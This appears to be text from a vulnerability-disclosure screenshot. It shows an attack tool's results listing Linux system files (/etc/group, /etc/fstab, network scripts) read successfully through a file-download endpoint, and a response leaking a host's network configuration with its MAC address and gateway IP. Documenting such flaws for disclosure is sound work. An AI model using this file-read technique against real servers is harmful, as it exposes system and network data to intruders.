 Request Payload Status Error Timeout Length Comment
27 /etc/inputrc 200 1105
178 /etc/syslog.conf 200 1041
11 /etc/group 200 951
22 /etc/logrotate.conf 200 867
33 /etc/fstab 200 803
1 /etc/rc.local 200 753
9 /etc/hosts.deny 200 694
182 /etc/sysconfig/network-scripts/ifcfg-lo 200 601
18 /etc/mtab 200 597
179 /etc/sysconfig/network-scripts/ifcfg-eth0 200 505
Request Response
Raw Headers Hex
Date: Mon, 11 May 2015 04:13:15 GMT
Content-Type: application/x-msdownload; charset=GBK
Connection: close
Cache-Control: no-cache
Content-disposition: attachment; filename=°ªÐÅ20150511121633.pdf
Expires: Thu, 01 Dec 1994 16:00:00 GMT
Set-Cookie: JSESSIONID=abc5rGb2zTkqT4ESemb1u; path=/
Content-Length: 158
# Broadcom Corporation NetXtreme II BCM5709 Gigabit Ethernet
DEVICE=eth0
BOOTPROTO=dhcp
HWADDR=3C:4A:92:E3:7D:34
ONBOOT=yes
TYPE=Ethernet
GATEWAY=10.1.30.254
www.wooyun.org